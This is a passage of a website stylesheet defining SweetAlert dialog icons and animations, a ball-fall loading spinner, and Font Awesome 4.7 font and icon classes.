.sweet-alert .sa-icon.sa-error .sa-line.sa-right {-webkit-transform: rotate(-45deg);transform: rotate(-45deg);right: 16px;}
.sweet-alert .sa-icon.sa-warning {border-color: #f8bb86;}
.sweet-alert .sa-icon.sa-warning .sa-body {position: absolute;width: 5px;height: 47px;left: 50%;top: 10px;-webkit-border-radius: 2px;border-radius: 2px;margin-left: -2px;background-color: #f8bb86;}
.sweet-alert .sa-icon.sa-warning .sa-dot {position: absolute;width: 7px;height: 7px;-webkit-border-radius: 50%;border-radius: 50%;margin-left: -3px;left: 50%;bottom: 10px;background-color: #f8bb86;}
.sweet-alert .sa-icon.sa-info {border-color: #c9dae1;}
.sweet-alert .sa-icon.sa-info::before {content: "";position: absolute;width: 5px;height: 29px;left: 50%;bottom: 17px;border-radius: 2px;margin-left: -2px;background-color: #c9dae1;}
.sweet-alert .sa-icon.sa-info::after {content: "";position: absolute;width: 7px;height: 7px;border-radius: 50%;margin-left: -3px;top: 19px;background-color: #c9dae1;}
.sweet-alert .sa-icon.sa-success {border-color: #a5dc86;}
.sweet-alert .sa-icon.sa-success::before, .sweet-alert .sa-icon.sa-success::after {content: "";-webkit-border-radius: 40px;border-radius: 40px;border-radius: 50%;position: absolute;width: 60px;height: 120px;background: white;-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.sweet-alert .sa-icon.sa-success::before {-webkit-border-radius: 120px 0 0 120px;border-radius: 120px 0 0 120px;top: -7px;left: -33px;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);-webkit-transform-origin: 60px 60px;transform-origin: 60px 60px;}
.sweet-alert .sa-icon.sa-success::after {-webkit-border-radius: 0 120px 120px 0;border-radius: 0 120px 120px 0;top: -11px;left: 30px;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);-webkit-transform-origin: 0px 60px;transform-origin: 0px 60px;}
.sweet-alert .sa-icon.sa-success .sa-placeholder {width: 80px;height: 80px;border: 4px solid rgba(165,220,134,.2);-webkit-border-radius: 40px;border-radius: 40px;border-radius: 50%;box-sizing: content-box;position: absolute;left: -4px;top: -4px;z-index: 2;}
.sweet-alert .sa-icon.sa-success .sa-fix {width: 5px;height: 90px;background-color: white;position: absolute;left: 28px;top: 8px;z-index: 1;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}
.sweet-alert .sa-icon.sa-success .sa-line {height: 5px;background-color: #a5dc86;display: block;border-radius: 2px;position: absolute;z-index: 2;}
.sweet-alert .sa-icon.sa-success .sa-line.sa-tip {width: 25px;left: 14px;top: 46px;-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.sweet-alert .sa-icon.sa-success .sa-line.sa-long {width: 47px;right: 8px;top: 38px;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}
.sweet-alert .sa-icon.sa-custom {background-size: contain;border-radius: 0;border: none;background-position: center center;background-repeat: no-repeat;}
@-webkit-keyframes showSweetAlert {0% {transform: scale(.7);-webkit-transform: scale(.7);}
	45% {transform: scale(1.05);-webkit-transform: scale(1.05);}
	80% {transform: scale(.95);-webkit-transform: scale(.95);}
	100% {transform: scale(1);-webkit-transform: scale(1);}}
@keyframes showSweetAlert {0% {transform: scale(.7);-webkit-transform: scale(.7);}
	45% {transform: scale(1.05);-webkit-transform: scale(1.05);}
	80% {transform: scale(.95);-webkit-transform: scale(.95);}
	100% {transform: scale(1);-webkit-transform: scale(1);}}
@-webkit-keyframes hideSweetAlert {0% {transform: scale(1);-webkit-transform: scale(1);}
	100% {transform: scale(.5);-webkit-transform: scale(.5);}}
@keyframes hideSweetAlert {0% {transform: scale(1);-webkit-transform: scale(1);}
	100% {transform: scale(.5);-webkit-transform: scale(.5);}}
@-webkit-keyframes slideFromTop {0% {top: 0%;}
	100% {top: 50%;}}
@keyframes slideFromTop {0% {top: 0%;}
	100% {top: 50%;}}
@-webkit-keyframes slideToTop {0% {top: 50%;}
	100% {top: 0%;}}
@keyframes slideToTop {0% {top: 50%;}
	100% {top: 0%;}}
@-webkit-keyframes slideFromBottom {0% {top: 70%;}
	100% {top: 50%;}}
@keyframes slideFromBottom {0% {top: 70%;}
	100% {top: 50%;}}
@-webkit-keyframes slideToBottom {0% {top: 50%;}
	100% {top: 70%;}}
@keyframes slideToBottom {0% {top: 50%;}
	100% {top: 70%;}}
.showSweetAlert[data-animation=pop] {-webkit-animation: showSweetAlert .3s;animation: showSweetAlert .3s;}
.showSweetAlert[data-animation=none] {-webkit-animation: none;animation: none;}
.showSweetAlert[data-animation=slide-from-top] {-webkit-animation: slideFromTop .3s;animation: slideFromTop .3s;}
.showSweetAlert[data-animation=slide-from-bottom] {-webkit-animation: slideFromBottom .3s;animation: slideFromBottom .3s;}
.hideSweetAlert[data-animation=pop] {-webkit-animation: hideSweetAlert .2s;animation: hideSweetAlert .2s;}
.hideSweetAlert[data-animation=none] {-webkit-animation: none;animation: none;}
.hideSweetAlert[data-animation=slide-from-top] {-webkit-animation: slideToTop .4s;animation: slideToTop .4s;}
.hideSweetAlert[data-animation=slide-from-bottom] {-webkit-animation: slideToBottom .3s;animation: slideToBottom .3s;}
@-webkit-keyframes animateSuccessTip {0% {width: 0;left: 1px;top: 19px;}
	54% {width: 0;left: 1px;top: 19px;}
	70% {width: 50px;left: -8px;top: 37px;}
	84% {width: 17px;left: 21px;top: 48px;}
	100% {width: 25px;left: 14px;top: 45px;}}
@keyframes animateSuccessTip {0% {width: 0;left: 1px;top: 19px;}
	54% {width: 0;left: 1px;top: 19px;}
	70% {width: 50px;left: -8px;top: 37px;}
	84% {width: 17px;left: 21px;top: 48px;}
	100% {width: 25px;left: 14px;top: 45px;}}
@-webkit-keyframes animateSuccessLong {0% {width: 0;right: 46px;top: 54px;}
	65% {width: 0;right: 46px;top: 54px;}
	84% {width: 55px;right: 0px;top: 35px;}
	100% {width: 47px;right: 8px;top: 38px;}}
@keyframes animateSuccessLong {0% {width: 0;right: 46px;top: 54px;}
	65% {width: 0;right: 46px;top: 54px;}
	84% {width: 55px;right: 0px;top: 35px;}
	100% {width: 47px;right: 8px;top: 38px;}}
@-webkit-keyframes rotatePlaceholder {0% {transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}
	5% {transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}
	12% {transform: rotate(-405deg);-webkit-transform: rotate(-405deg);}
	100% {transform: rotate(-405deg);-webkit-transform: rotate(-405deg);}}
@keyframes rotatePlaceholder {0% {transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}
	5% {transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}
	12% {transform: rotate(-405deg);-webkit-transform: rotate(-405deg);}
	100% {transform: rotate(-405deg);-webkit-transform: rotate(-405deg);}}
.animateSuccessTip {-webkit-animation: animateSuccessTip .75s;animation: animateSuccessTip .75s;}
.animateSuccessLong {-webkit-animation: animateSuccessLong .75s;animation: animateSuccessLong .75s;}
.sa-icon.sa-success.animate::after {-webkit-animation: rotatePlaceholder 4.25s ease-in;animation: rotatePlaceholder 4.25s ease-in;}
@-webkit-keyframes animateErrorIcon {0% {transform: rotateX(100deg);-webkit-transform: rotateX(100deg);opacity: 0;}
	100% {transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;}}
@keyframes animateErrorIcon {0% {transform: rotateX(100deg);-webkit-transform: rotateX(100deg);opacity: 0;}
	100% {transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;}}
.animateErrorIcon {-webkit-animation: animateErrorIcon .5s;animation: animateErrorIcon .5s;}
@-webkit-keyframes animateXMark {0% {transform: scale(.4);-webkit-transform: scale(.4);margin-top: 26px;opacity: 0;}
	50% {transform: scale(.4);-webkit-transform: scale(.4);margin-top: 26px;opacity: 0;}
	80% {transform: scale(1.15);-webkit-transform: scale(1.15);margin-top: -6px;}
	100% {transform: scale(1);-webkit-transform: scale(1);margin-top: 0;opacity: 1;}}
@keyframes animateXMark {0% {transform: scale(.4);-webkit-transform: scale(.4);margin-top: 26px;opacity: 0;}
	50% {transform: scale(.4);-webkit-transform: scale(.4);margin-top: 26px;opacity: 0;}
	80% {transform: scale(1.15);-webkit-transform: scale(1.15);margin-top: -6px;}
	100% {transform: scale(1);-webkit-transform: scale(1);margin-top: 0;opacity: 1;}}
.animateXMark {-webkit-animation: animateXMark .5s;animation: animateXMark .5s;}
@-webkit-keyframes pulseWarning {0% {border-color: #f8d486;}
	100% {border-color: #f8bb86;}}
@keyframes pulseWarning {0% {border-color: #f8d486;}
	100% {border-color: #f8bb86;}}
.pulseWarning {-webkit-animation: pulseWarning .75s infinite alternate;animation: pulseWarning .75s infinite alternate;}
@-webkit-keyframes pulseWarningIns {0% {background-color: #f8d486;}
	100% {background-color: #f8bb86;}}
@keyframes pulseWarningIns {0% {background-color: #f8d486;}
	100% {background-color: #f8bb86;}}
.pulseWarningIns {-webkit-animation: pulseWarningIns .75s infinite alternate;animation: pulseWarningIns .75s infinite alternate;}
@-webkit-keyframes rotate-loading {0% {transform: rotate(0deg);}
	100% {transform: rotate(360deg);}}
@keyframes rotate-loading {0% {transform: rotate(0deg);}
	100% {transform: rotate(360deg);}}
.sweet-alert .sa-icon.sa-error .sa-line.sa-left {-ms-transform: rotate(45deg) 	;}
.sweet-alert .sa-icon.sa-error .sa-line.sa-right {-ms-transform: rotate(-45deg) 	;}
.sweet-alert .sa-icon.sa-success {border-color: transparent	;}
.sweet-alert .sa-icon.sa-success .sa-line.sa-tip {-ms-transform: rotate(45deg) 	;}
.sweet-alert .sa-icon.sa-success .sa-line.sa-long {-ms-transform: rotate(-45deg) 	;}
.la-ball-fall, .la-ball-fall > div {position: relative;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.la-ball-fall {display: block;font-size: 0;color: #fff;}
.la-ball-fall.la-dark {color: #333;}
.la-ball-fall > div {display: inline-block;float: none;background-color: currentColor;border: 0 solid currentColor;}
.la-ball-fall {width: 54px;height: 18px;}
.la-ball-fall > div {width: 10px;height: 10px;margin: 4px;border-radius: 100%;opacity: 0;-webkit-animation: ball-fall 1s ease-in-out infinite;-moz-animation: ball-fall 1s ease-in-out infinite;-o-animation: ball-fall 1s ease-in-out infinite;animation: ball-fall 1s ease-in-out infinite;}
.la-ball-fall > div:nth-child(1) {-webkit-animation-delay: -200ms;-moz-animation-delay: -200ms;-o-animation-delay: -200ms;animation-delay: -200ms;}
.la-ball-fall > div:nth-child(2) {-webkit-animation-delay: -100ms;-moz-animation-delay: -100ms;-o-animation-delay: -100ms;animation-delay: -100ms;}
.la-ball-fall > div:nth-child(3) {-webkit-animation-delay: 0ms;-moz-animation-delay: 0ms;-o-animation-delay: 0ms;animation-delay: 0ms;}
.la-ball-fall.la-sm {width: 26px;height: 8px;}
.la-ball-fall.la-sm > div {width: 4px;height: 4px;margin: 2px;}
.la-ball-fall.la-2x {width: 108px;height: 36px;}
.la-ball-fall.la-2x > div {width: 20px;height: 20px;margin: 8px;}
.la-ball-fall.la-3x {width: 162px;height: 54px;}
.la-ball-fall.la-3x > div {width: 30px;height: 30px;margin: 12px;}
@-webkit-keyframes ball-fall {0% {opacity: 0;-webkit-transform: translateY(-145%);transform: translateY(-145%);}
	10% {opacity: .5;}
	20% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}
	80% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}
	90% {opacity: .5;}
	100% {opacity: 0;-webkit-transform: translateY(145%);transform: translateY(145%);}}
@-moz-keyframes ball-fall {0% {opacity: 0;-moz-transform: translateY(-145%);transform: translateY(-145%);}
	10% {opacity: .5;}
	20% {opacity: 1;-moz-transform: translateY(0);transform: translateY(0);}
	80% {opacity: 1;-moz-transform: translateY(0);transform: translateY(0);}
	90% {opacity: .5;}
	100% {opacity: 0;-moz-transform: translateY(145%);transform: translateY(145%);}}
@-o-keyframes ball-fall {0% {opacity: 0;-o-transform: translateY(-145%);transform: translateY(-145%);}
	10% {opacity: .5;}
	20% {opacity: 1;-o-transform: translateY(0);transform: translateY(0);}
	80% {opacity: 1;-o-transform: translateY(0);transform: translateY(0);}
	90% {opacity: .5;}
	100% {opacity: 0;-o-transform: translateY(145%);transform: translateY(145%);}}
@keyframes ball-fall {0% {opacity: 0;-webkit-transform: translateY(-145%);-moz-transform: translateY(-145%);-o-transform: translateY(-145%);transform: translateY(-145%);}
	10% {opacity: .5;}
	20% {opacity: 1;-webkit-transform: translateY(0);-moz-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}
	80% {opacity: 1;-webkit-transform: translateY(0);-moz-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}
	90% {opacity: .5;}
	100% {opacity: 0;-webkit-transform: translateY(145%);-moz-transform: translateY(145%);-o-transform: translateY(145%);transform: translateY(145%);}}
@font-face {font-family: "FontAwesome";src: url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.eot?v=4.7.0");src: url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight: normal;font-style: normal;}
.fa {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.fa-lg {font-size: 1.33333333em;line-height: .75em;vertical-align: -15%;}
.fa-2x {font-size: 2em;}
.fa-3x {font-size: 3em;}
.fa-4x {font-size: 4em;}
.fa-5x {font-size: 5em;}
.fa-fw {width: 1.28571429em;text-align: center;}
.fa-ul {padding-left: 0;margin-left: 2.14285714em;list-style-type: none;}
.fa-ul>li {position: relative;}
.fa-li {position: absolute;left: -2.14285714em;width: 2.14285714em;top: .14285714em;text-align: center;}
.fa-li.fa-lg {left: -1.85714286em;}
.fa-border {padding: .2em .25em .15em;border: solid .08em #eee;border-radius: .1em;}
.fa-pull-left {float: left;}
.fa-pull-right {float: right;}
.fa.fa-pull-left {margin-right: .3em;}
.fa.fa-pull-right {margin-left: .3em;}
.pull-right {float: right;}
.pull-left {float: left;}
.fa.pull-left {margin-right: .3em;}
.fa.pull-right {margin-left: .3em;}
.fa-spin {-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}
.fa-pulse {-webkit-animation: fa-spin 1s infinite steps(8);animation: fa-spin 1s infinite steps(8);}
@-webkit-keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
@keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
.fa-rotate-90 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}
.fa-rotate-180 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}
.fa-rotate-270 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform: rotate(270deg);-ms-transform: rotate(270deg);transform: rotate(270deg);}
.fa-flip-horizontal {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform: scale(-1,1);-ms-transform: scale(-1,1);transform: scale(-1,1);}
.fa-flip-vertical {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform: scale(1,-1);-ms-transform: scale(1,-1);transform: scale(1,-1);}
:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {filter: none;}
.fa-stack {position: relative;display: inline-block;width: 2em;height: 2em;line-height: 2em;vertical-align: middle;}
.fa-stack-1x, .fa-stack-2x {position: absolute;left: 0;width: 100%;text-align: center;}
.fa-stack-1x {line-height: inherit;}
.fa-stack-2x {font-size: 2em;}
.fa-inverse {color: #fff;}
.fa-glass:before {content: "";}
.fa-music:before {content: "";}
.fa-search:before {content: "";}
.fa-envelope-o:before {content: "";}
.fa-heart:before {content: "";}
.fa-star:before {content: "";}
.fa-star-o:before {content: "";}
.fa-user:before {content: "";}
.fa-film:before {content: "";}
.fa-th-large:before {content: "";}
.fa-th:before {content: "";}
.fa-th-list:before {content: "";}
.fa-check:before {content: "";}
.fa-remove:before, .fa-close:before, .fa-times:before {content: "";}
.fa-search-plus:before {content: "";}
.fa-search-minus:before {content: "";}
.fa-power-off:before {content: "";}
.fa-signal:before {content: "";}
.fa-gear:before, .fa-cog:before {content: "";}
.fa-trash-o:before {content: "";}
.fa-home:before {content: "";}
.fa-file-o:before {content: "";}
.fa-clock-o:before {content: "";}
.fa-road:before {content: "";}
.fa-download:before {content: "";}
.fa-arrow-circle-o-down:before {content: "";}
.fa-arrow-circle-o-up:before {content: "";}
.fa-inbox:before {content: "";}
.fa-play-circle-o:before {content: "";}
.fa-rotate-right:before, .fa-repeat:before {content: "";}
.fa-refresh:before {content: "";}
.fa-list-alt:before {content: "";}
.fa-lock:before {content: "";}
.fa-flag:before {content: "";}
.fa-headphones:before {content: "";}
.fa-volume-off:before {content: "";}
.fa-volume-down:before {content: "";}
.fa-volume-up:before {content: "";}
.fa-qrcode:before {content: "";}
.fa-barcode:before {content: "";}
.fa-tag:before {content: "";}
.fa-tags:before {content: "";}
.fa-book:before {content: "";}
.fa-bookmark:before {content: "";}
.fa-print:before {content: "";}
.fa-camera:before {content: "";}
.fa-font:before {content: "";}
.fa-bold:before {content: "";}
.fa-italic:before {content: "";}
.fa-text-height:before {content: "";}
.fa-text-width:before {content: "";}
.fa-align-left:before {content: "";}
.fa-align-center:before {content: "";}
.fa-align-right:before {content: "";}
.fa-align-justify:before {content: "";}
.fa-list:before {content: "";}
.fa-dedent:before, .fa-outdent:before {content: "";}
.fa-indent:before {content: "";}
.fa-video-camera:before {content: "";}
.fa-photo:before, .fa-image:before, .fa-picture-o:before {content: "";}
.fa-pencil:before {content: "";}
.fa-map-marker:before {content: "";}
.fa-adjust:before {content: "";}
.fa-tint:before {content: "";}
.fa-edit:before, .fa-pencil-square-o:before {content: "";}
.fa-share-square-o:before {content: "";}
.fa-check-square-o:before {content: "";}
.fa-arrows:before {content: "";}
.fa-step-backward:before {content: "";}
.fa-fast-backward:before {content: "";}
.fa-backward:before {content: "";}
.fa-play:before {content: "";}
.fa-pause:before {content: "";}
.fa-stop:before {content: "";}
.fa-forward:before {content: "";}
.fa-fast-forward:before {content: "";}
.fa-step-forward:before {content: "";}
.fa-eject:before {content: "";}
.fa-chevron-left:before {content: "";}
.fa-chevron-right:before {content: "";}
.fa-plus-circle:before {content: "";}
.fa-minus-circle:before {content: "";}
.fa-times-circle:before {content: "";}
.fa-check-circle:before {content: "";}
.fa-question-circle:before {content: "";}
.fa-info-circle:before {content: "";}
.fa-crosshairs:before {content: "";}
.fa-times-circle-o:before {content: "";}
.fa-check-circle-o:before {content: "";}
.fa-ban:before {content: "";}
.fa-arrow-left:before {content: "";}
.fa-arrow-right:before {content: "";}
.fa-arrow-up:before {content: "";}
.fa-arrow-down:before {content: "";}
.fa-mail-forward:before, .fa-share:before {content: "";}
.fa-expand:before {content: "";}
.fa-compress:before {content: "";}
.fa-plus:before {content: "";}
.fa-minus:before {content: "";}
.fa-asterisk:before {content: "";}
.fa-exclamation-circle:before {content: "";}
.fa-gift:before {content: "";}
.fa-leaf:before {content: "";}
.fa-fire:before {content: "";}
.fa-eye:before {content: "";}
.fa-eye-slash:before {content: "";}
.fa-warning:before, .fa-exclamation-triangle:before {content: "";}
.fa-plane:before {content: "";}
.fa-calendar:before {content: "";}
.fa-random:before {content: "";}
.fa-comment:before {content: "";}
.fa-magnet:before {content: "";}
.fa-chevron-up:before {content: "";}
.fa-chevron-down:before {content: "";}
.fa-retweet:before {content: "";}
.fa-shopping-cart:before {content: "";}
.fa-folder:before {content: "";}
.fa-folder-open:before {content: "";}
.fa-arrows-v:before {content: "";}
.fa-arrows-h:before {content: "";}
.fa-bar-chart-o:before, .fa-bar-chart:before {content: "";}
.fa-twitter-square:before {content: "";}
.fa-facebook-square:before {content: "";}
.fa-camera-retro:before {content: "";}
.fa-key:before {content: "";}
.fa-gears:before, .fa-cogs:before {content: "";}
.fa-comments:before {content: "";}
.fa-thumbs-o-up:before {content: "";}
.fa-thumbs-o-down:before {content: "";}
.fa-star-half:before {content: "";}
.fa-heart-o:before {content: "";}
.fa-sign-out:before {content: "";}
.fa-linkedin-square:before {content: "";}
.fa-thumb-tack:before {content: "";}
.fa-external-link:before {content: "";}
.fa-sign-in:before {content: "";}
.fa-trophy:before {content: "";}
.fa-github-square:before {content: "";}
.fa-upload:before {content: "";}
.fa-lemon-o:before {content: "";}
.fa-phone:before {content: "";}
.fa-square-o:before {content: "";}
.fa-bookmark-o:before {content: "";}
.fa-phone-square:before {content: "";}
.fa-twitter:before {content: "";}
.fa-facebook-f:before, .fa-facebook:before {content: "";}
.fa-github:before {content: "";}
.fa-unlock:before {content: "";}
.fa-credit-card:before {content: "";}
.fa-feed:before, .fa-rss:before {content: "";}
.fa-hdd-o:before {content: "";}
.fa-bullhorn:before {content: "";}
.fa-bell:before {content: "";}
.fa-certificate:before {content: "";}
.fa-hand-o-right:before {content: "";}
.fa-hand-o-left:before {content: "";}
.fa-hand-o-up:before {content: "";}
.fa-hand-o-down:before {content: "";}
.fa-arrow-circle-left:before {content: "";}
.fa-arrow-circle-right:before {content: "";}
.fa-arrow-circle-up:before {content: "";}
.fa-arrow-circle-down:before {content: "";}
.fa-globe:before {content: "";}
.fa-wrench:before {content: "";}
.fa-tasks:before {content: "";}
.fa-filter:before {content: "";}
.fa-briefcase:before {content: "";}
.fa-arrows-alt:before {content: "";}
.fa-group:before, .fa-users:before {content: "";}
.fa-chain:before, .fa-link:before {content: "";}
.fa-cloud:before {content: "";}
.fa-flask:before {content: "";}
.fa-cut:before, .fa-scissors:before {content: "";}
.fa-copy:before, .fa-files-o:before {content: "";}
.fa-paperclip:before {content: "";}
.fa-save:before, .fa-floppy-o:before {content: "";}
.fa-square:before {content: "";}
.fa-navicon:before, .fa-reorder:before, .fa-bars:before {content: "";}
.fa-list-ul:before {content: "";}
.fa-list-ol:before {content: "";}
.fa-strikethrough:before {content: "";}
.fa-underline:before {content: "";}
.fa-table:before {content: "";}
.fa-magic:before {content: "";}
.fa-truck:before {content: "";}
.fa-pinterest:before {content: "";}
.fa-pinterest-square:before {content: "";}
.fa-google-plus-square:before {content: "";}
.fa-google-plus:before {content: "";}
.fa-money:before {content: "";}
.fa-caret-down:before {content: "";}
.fa-caret-up:before {content: "";}
.fa-caret-left:before {content: "";}
.fa-caret-right:before {content: "";}
.fa-columns:before {content: "";}
.fa-unsorted:before, .fa-sort:before {content: "";}
.fa-sort-down:before, .fa-sort-desc:before {content: "";}
.fa-sort-up:before, .fa-sort-asc:before {content: "";}
.fa-envelope:before {content: "";}
.fa-linkedin:before {content: "";}
.fa-rotate-left:before, .fa-undo:before {content: "";}
.fa-legal:before, .fa-gavel:before {content: "";}
.fa-dashboard:before, .fa-tachometer:before {content: "";}
.fa-comment-o:before {content: "";}
.fa-comments-o:before {content: "";}
.fa-flash:before, .fa-bolt:before {content: "";}
.fa-sitemap:before {content: "";}
.fa-umbrella:before {content: "";}
.fa-paste:before, .fa-clipboard:before {content: "";}
.fa-lightbulb-o:before {content: "";}
.fa-exchange:before {content: "";}
.fa-cloud-download:before {content: "";}
.fa-cloud-upload:before {content: "";}
.fa-user-md:before {content: "";}
.fa-stethoscope:before {content: "";}
.fa-suitcase:before {content: "";}
.fa-bell-o:before {content: "";}
.fa-coffee:before {content: "";}
.fa-cutlery:before {content: "";}
.fa-file-text-o:before {content: "";}
.fa-building-o:before {content: "";}
.fa-hospital-o:before {content: "";}
.fa-ambulance:before {content: "";}
.fa-medkit:before {content: "";}
.fa-fighter-jet:before {content: "";}
.fa-beer:before {content: "";}
.fa-h-square:before {content: "";}
.fa-plus-square:before {content: "";}
.fa-angle-double-left:before {content: "";}
.fa-angle-double-right:before {content: "";}
.fa-angle-double-up:before {content: "";}
.fa-angle-double-down:before {content: "";}
.fa-angle-left:before {content: "";}
.fa-angle-right:before {content: "";}
.fa-angle-up:before {content: "";}
.fa-angle-down:before {content: "";}
.fa-desktop:before {content: "";}
.fa-laptop:before {content: "";}
.fa-tablet:before {content: "";}
.fa-mobile-phone:before, .fa-mobile:before {content: "";}
.fa-circle-o:before {content: "";}
.fa-quote-left:before {content: "";}
.fa-quote-right:before {content: "";}
.fa-spinner:before {content: "";}
.fa-circle:before {content: "";}
.fa-mail-reply:before, .fa-reply:before {content: "";}
.fa-github-alt:before {content: "";}
.fa-folder-o:before {content: "";}
.fa-folder-open-o:before {content: "";}
.fa-smile-o:before {content: "";}
.fa-frown-o:before {content: "";}
.fa-meh-o:before {content: "";}
.fa-gamepad:before {content: "";}
.fa-keyboard-o:before {content: "";}
.fa-flag-o:before {content: "";}
.fa-flag-checkered:before {content: "";}
.fa-terminal:before {content: "";}
.fa-code:before {content: "";}
.fa-mail-reply-all:before, .fa-reply-all:before {content: "";}
.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {content: "";}
.fa-location-arrow:before {content: "";}
.fa-crop:before {content: "";}
.fa-code-fork:before {content: "";}
.fa-unlink:before, .fa-chain-broken:before {content: "";}
.fa-question:before {content: "";}
.fa-info:before {content: "";}
.fa-exclamation:before {content: "";}
.fa-superscript:before {content: "";}
.fa-subscript:before {content: "";}
.fa-eraser:before {content: "";}
.fa-puzzle-piece:before {content: "";}
.fa-microphone:before {content: "";}
.fa-microphone-slash:before {content: "";}
.fa-shield:before {content: "";}
.fa-calendar-o:before {content: "";}
.fa-fire-extinguisher:before {content: "";}
.fa-rocket:before {content: "";}
.fa-maxcdn:before {content: "";}
.fa-chevron-circle-left:before {content: "";}
.fa-chevron-circle-right:before {content: "";}
.fa-chevron-circle-up:before {content: "";}
.fa-chevron-circle-down:before {content: "";}
.fa-html5:before {content: "";}
.fa-css3:before {content: "";}
.fa-anchor:before {content: "";}
.fa-unlock-alt:before {content: "";}
.fa-bullseye:before {content: "";}
.fa-ellipsis-h:before {content: "";}
.fa-ellipsis-v:before {content: "";}
.fa-rss-square:before {content: "";}
.fa-play-circle:before {content: "";}
.fa-ticket:before {content: "";}
.fa-minus-square:before {content: "";}
.fa-minus-square-o:before {content: "";}
.fa-level-up:before {content: "";}
.fa-level-down:before {content: "";}
.fa-check-square:before {content: "";}
.fa-pencil-square:before {content: "";}
.fa-external-link-square:before {content: "";}
.fa-share-square:before {content: "";}
.fa-compass:before {content: "";}
.fa-toggle-down:before, .fa-caret-square-o-down:before {content: "";}
.fa-toggle-up:before, .fa-caret-square-o-up:before {content: "";}
.fa-toggle-right:before, .fa-caret-square-o-right:before {content: "";}
.fa-euro:before, .fa-eur:before {content: "";}
.fa-gbp:before {content: "";}
.fa-dollar:before, .fa-usd:before {content: "";}
.fa-rupee:before, .fa-inr:before {content: "";}
.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {content: "";}
.fa-ruble:before, .fa-rouble:before, .fa-rub:before {content: "";}
.fa-won:before, .fa-krw:before {content: "";}
.fa-bitcoin:before, .fa-btc:before {content: "";}
.fa-file:before {content: "";}
.fa-file-text:before {content: "";}
.fa-sort-alpha-asc:before {content: "";}
.fa-sort-alpha-desc:before {content: "";}
.fa-sort-amount-asc:before {content: "";}
.fa-sort-amount-desc:before {content: "";}
.fa-sort-numeric-asc:before {content: "";}
.fa-sort-numeric-desc:before {content: "";}
.fa-thumbs-up:before {content: "";}
.fa-thumbs-down:before {content: "";}
.fa-youtube-square:before {content: "";}
.fa-youtube:before {content: "";}
.fa-xing:before {content: "";}
.fa-xing-square:before {content: "";}
.fa-youtube-play:before {content: "";}
.fa-dropbox:before {content: "";}
.fa-stack-overflow:before {content: "";}
.fa-instagram:before {content: "";}
.fa-flickr:before {content: "";}
.fa-adn:before {content: "";}
.fa-bitbucket:before {content: "";}
.fa-bitbucket-square:before {content: "";}
.fa-tumblr:before {content: "";}
.fa-tumblr-square:before {content: "";}
.fa-long-arrow-down:before {content: "";}
.fa-long-arrow-up:before {content: "";}
.fa-long-arrow-left:before {content: "";}
.fa-long-arrow-right:before {content: "";}
.fa-apple:before {content: "";}
.fa-windows:before {content: "";}
.fa-android:before {content: "";}
.fa-linux:before {content: "";}
.fa-dribbble:before {content: "";}
.fa-skype:before {content: "";}
.fa-foursquare:before {content: "";}
.fa-trello:before {content: "";}
.fa-female:before {content: "";}
.fa-male:before {content: "";}
.fa-gittip:before, .fa-gratipay:before {content: "";}
.fa-sun-o:before {content: "";}
.fa-moon-o:before {content: "";}
.fa-archive:before {content: "";}
.fa-bug:before {content: "";}
.fa-vk:before {content: "";}
.fa-weibo:before {content: "";}
.fa-renren:before {content: "";}
.fa-pagelines:before {content: "";}
.fa-stack-exchange:before {content: "";}
.fa-arrow-circle-o-right:before {content: "";}
.fa-arrow-circle-o-left:before {content: "";}
.fa-toggle-left:before, .fa-caret-square-o-left:before {content: "";}
.fa-dot-circle-o:before {content: "";}
.fa-wheelchair:before {content: "";}
.fa-vimeo-square:before {content: "";}
.fa-turkish-lira:before, .fa-try:before {content: "";}
